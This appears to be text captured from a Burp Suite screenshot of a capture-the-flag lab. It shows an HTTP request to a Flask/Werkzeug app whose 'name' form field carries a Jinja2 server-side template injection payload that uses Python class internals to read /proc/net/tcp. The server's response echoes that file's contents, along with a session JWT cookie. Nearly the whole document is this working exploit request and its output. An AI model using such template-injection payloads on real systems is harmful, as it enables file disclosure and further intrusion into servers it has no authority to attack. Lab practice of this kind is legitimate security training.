 Send Cancel < | ▾ > | ▾ Follow redirection
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.10.96:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://10.10.10.96:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.96:8080/
13 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cCI6MTY1MjQ3ODM4NX0.
UnSBFItCm3ugUCBwFdw0H69e2zrN2bdEw3zVHGKMoSM
14 Upgrade-Insecure-Requests: 1
15
16 name={{ ''.__class__.__mro__[2].__subclasses__()[40]('/proc/net/tcp').read() }}&desc=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 920
4 Location: http://10.10.10.96:8080/
5 Server: Werkzeug/0.14.1 Python/2.7.14
6 Date: Fri, 13 May 2022 21:33:31 GMT
7
8 Name:   sl  local_address rem_address   st tx_queue rx_queue tr tm-&gt;when retrnsmt
timeout inode
9 0: 00000000:1F90 00000000:0000 0A 00000000:00000000 00:00000000 00000000     0        0
1 0000000000000000 100 0 0 10 0
10 1: 0B00007F:9E7C 00000000:0000 0A 00000000:00000000 00:00000000 00000000     0        0
1 0000000000000000 100 0 0 10 0
11 2: 020A640A:8954 040A640A:0CEA 01 00000000:00000000 02:000960B2 00000000     0        0
169302 2 0000000000000000 20 4 28 10 -1
12 3: 020A640A:1F90 0F0E0A0A:E032 06 00000000:00000000 03:00001616 00000000     0        0
0000000000000000
13 4: 020A640A:1F90 0F0E0A0A:E034 01 00000000:00000000 00:00000000 00000000     0        0
169932 1 0000000000000000 29 4 32 10 -1
14 desc: test